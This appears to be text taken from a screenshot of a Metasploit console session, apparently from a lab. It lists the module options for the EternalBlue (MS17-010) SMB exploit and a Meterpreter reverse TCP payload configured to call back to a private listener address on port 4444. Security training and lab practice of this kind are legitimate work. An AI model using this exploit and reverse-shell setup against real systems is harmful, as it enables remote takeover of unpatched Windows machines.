 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https:
//github.com/rapid7/metasploit
-framework/wiki/Using-Metasplo
it
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target. Only af
fects Windows Server 2008 R2,
Windows 7, Windows Embedded St
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exp
loit Target. Only affects Wind
ows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 t
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.80.128 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
File System
Home